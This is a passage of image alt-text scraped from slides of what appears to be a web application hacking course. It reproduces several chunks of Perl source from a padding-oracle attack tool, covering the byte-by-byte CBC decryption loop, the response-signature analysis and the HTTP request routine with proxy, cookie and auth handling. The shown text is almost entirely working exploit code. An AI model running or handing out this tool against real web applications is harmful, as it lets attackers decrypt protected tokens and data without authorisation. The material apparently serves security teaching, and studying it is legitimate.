

![$oracleGuesses{$signatureData}++;
$responseFileBuffer{$signatureData} = "URL:
$testUrlnPost Data: $testPostnCookies: $testCookiesnnStatus: $statusnLocation:
$locationnContent-Length: $contentLengthnContent:n$content";
if ($byteNum == $blockSize - 1 && $i == 0) {
&myPrint("*** Response Analysis Complete
***n",0);
&determineSignature();
$analysisMode = 1;
$repeat = 1;
last OUTERLOOP;
}
}
my $continue = "y";
if (($error && $content !~ /$error/) || ($oracleSignature ne "" &&
$oracleSignature ne $signatureData)) {
# This is for autoretry logic (only works on the first byte)
if ($autoRetry == 1 && ($byteNum == ($blockSize - 1) )
&& $hasHit == 0 ) {
$hasHit++;
} else {
# If there was no padding error, then it worked
&myPrint("[+] Success: (".abs($i-256)."/256) [Byte
".($byteNum+1)."]",0);](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-256-2048.jpg)
![&myPrint("[+] Test
Byte:".&uri_escape(substr($testBytes, $byteNum, 1)),1);
# If continually getting a hit on attempt zero, then
something is probably wrong
$falsePositiveDetector++ if ($i == 255);
if ($interactive == 1) {
$continue = &promptUser("Do you want to
use this value (Yes/No/All)? [y/n/a]","",1);
}
if ($continue eq "y" || $continue eq "a") {
$interactive = 0 if ($continue eq "a");
# Next, calculate the decrypted byte by
XORing it with the padding value
my ($currentPaddingByte,
$nextPaddingByte);
# These variables could allow for flexible
padding schemes (for now PCKS)
# For PCKS#7, the padding block is equal to
chr($blockSize - $byteNum)
$currentPaddingByte = chr($blockSize -
$byteNum);
$nextPaddingByte = chr($blockSize -
$byteNum + 1);](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-257-2048.jpg)
![my $decryptedByte = substr($testBytes,
$byteNum, 1) ^ $currentPaddingByte;
&myPrint("[+] XORing with Padding Char,
which is ".&uri_escape($currentPaddingByte),1);
$returnValue =
$decryptedByte.$returnValue;
&myPrint("[+] Decrypted Byte is:
".&uri_escape($decryptedByte),1);
# Finally, update the test bytes in
preparation for the next round, based on the padding used
for (my $k = $byteNum; $k < $blockSize;
$k++) {
# First, XOR the current test byte
with the padding value for this round to recover the decrypted byte
substr($testBytes, $k,
1,(substr($testBytes, $k, 1) ^ $currentPaddingByte));
# Then, XOR it again with the
padding byte for the next round
substr($testBytes, $k,
1,(substr($testBytes, $k, 1) ^ $nextPaddingByte));
}
last INNERLOOP;
}
}
}](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-258-2048.jpg)
![## TODO: Combine these two blocks?
if ($i == 0 && $analysisMode == 1) {
# End of the road with no success. We should probably try
again.
&myPrint("ERROR: No matching response on [Byte
".($byteNum+1)."]",0);
if ($autoRetry == 0) {
$autoRetry = 1;
&myPrint(" Automatically trying one more
time...",0);
$repeat = 1;
last OUTERLOOP;
} else {
if (($byteNum == $blockSize - 1) && ($error)) {
&myPrint("nAre you sure you specified the
correct error string?",0);
&myPrint("Try re-running without the -e
option to perform a response analysis.n",0);
}
$continue = &promptUser("Do you want to start
this block over? (Yes/No)? [y/n/a]","",1);
if ($continue ne "n") {
&myPrint("INFO: Switching to interactive
mode",0);
$interactive = 1;
$repeat = 1;](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-259-2048.jpg)
![last OUTERLOOP;
}
}
}
if ($falsePositiveDetector == $blockSize) {
&myPrint("n*** ERROR: It appears there are false
positive results. ***n",0);
&myPrint("HINT: The most likely cause for this is an
incorrect error string.n",0);
if ($error) {
&myPrint("[+] Check the error string you provided
and try again, or consider running",0);
&myPrint("[+] without an error string to perform an
automated response analysis.n",0);
} else {
&myPrint("[+] You may want to consider defining
a custom padding error string",0);
&myPrint("[+] instead of the automated response
analysis.n",0);
}
$continue = &promptUser("Do you want to start this block
over? (Yes/No)? [y/n/a]","",1);
if ($continue eq "y") {
&myPrint("INFO: Switching to interactive
mode",0);
$interactive = 1;
$repeat = 1;
last OUTERLOOP;
}](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-260-2048.jpg)
![}
}
}
($repeat == 1) ? ($complete = 0) : ($complete = 1);
}
return $returnValue;
}
sub makeRequest {
my ($method, $url, $data, $cookie) = @_;
my ($noConnect, $lwp, $status, $content, $req, $location, $contentLength);
my $numRetries = 0;
$data ='' unless $data;
$cookie='' unless $cookie;
$requestTracker++;
do {
#Quick hack to avoid hostname in URL when using a proxy with SSL (this will get re-set later
if needed)
$ENV{HTTPS_PROXY} = "";
$lwp = LWP::UserAgent->new(env_proxy => 1,
keep_alive => 1,
timeout => 30,
requests_redirectable => [],](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-261-2048.jpg)
![);
$req = new HTTP::Request $method => $url;
&myPrint("Request:n$methodn$urln$datan$cookie",0) if $superVerbose;
# Add request content for POST and PUTS
if ($data) {
$req->content_type('application/x-www-form-urlencoded');
$req->content($data);
}
if ($proxy) {
my $proxyUrl = "http://";
if ($proxyAuth) {
my ($proxyUser, $proxyPass) = split(":",$proxyAuth);
$ENV{HTTPS_PROXY_USERNAME} = $proxyUser;
$ENV{HTTPS_PROXY_PASSWORD} = $proxyPass;
$proxyUrl .= $proxyAuth."@";
}
$proxyUrl .= $proxy;
$lwp->proxy(['http'], "http://".$proxy);
$ENV{HTTPS_PROXY} = "http://".$proxy;
}](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-262-2048.jpg)
![if ($auth) {
my ($httpuser, $httppass) = split(/:/,$auth);
$req->authorization_basic($httpuser, $httppass);
}
# If cookies are defined, add a COOKIE header
if (! $cookie eq "") {
$req->header(Cookie => $cookie);
}
if ($headers) {
my @customHeaders = split(/;/i,$headers);
for (my $i = 0; $i <= $#customHeaders; $i++) {
my ($headerName, $headerVal) = split(/::/i,$customHeaders[$i]);
$req->header($headerName, $headerVal);
}
}
my $startTime = &gettimeofday();
my $response = $lwp->request($req);
my $endTime = &gettimeofday();
$timeTracker = $timeTracker + ($endTime - $startTime);
if ($printStats == 1 && $requestTracker % 250 == 0) {
print "[+] $requestTracker Requests Issued (Avg Request Time: ".(sprintf "%.3f",
$timeTracker/100).")n";](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-263-2048.jpg)



